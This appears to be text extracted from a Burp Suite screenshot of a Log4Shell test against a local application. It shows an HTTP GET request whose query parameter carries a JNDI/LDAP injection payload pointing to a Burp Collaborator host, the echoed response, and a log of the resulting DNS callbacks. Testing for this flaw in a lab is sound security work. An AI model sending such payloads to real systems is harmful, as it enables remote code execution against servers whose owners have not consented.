 Request
Pretty Raw Hex \n
1 GET /api/color?name=
=%24%7bjndi:ldap://a2dyu669mkjzit3vt9uucwk2qtwjk8.burpcollaborator.net/e
xp%7d  HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 82
4 Date: Thu, 16 Dec 2021 14:11:45 GMT
5 Connection: close
6
7 GET Input:
=${jndi:ldap://a2dyu669mkjzit3vt9uucwk2qtwjk8.burpcollaborator.net/exp}
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Dec-16 14:10:29 UTC DNS a2dyu669mkjzit3vt9uucwk2qtwjk8
2 2021-Dec-16 14:10:29 UTC DNS a2dyu669mkjzit3vt9uucwk2qtwjk8